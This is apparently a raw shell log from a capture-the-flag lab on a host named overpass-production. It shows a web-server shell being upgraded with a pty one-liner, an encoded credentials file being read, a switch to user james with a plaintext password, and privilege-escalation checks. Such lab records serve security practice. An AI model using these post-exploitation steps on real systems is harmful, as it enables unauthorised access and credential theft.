 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/
html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant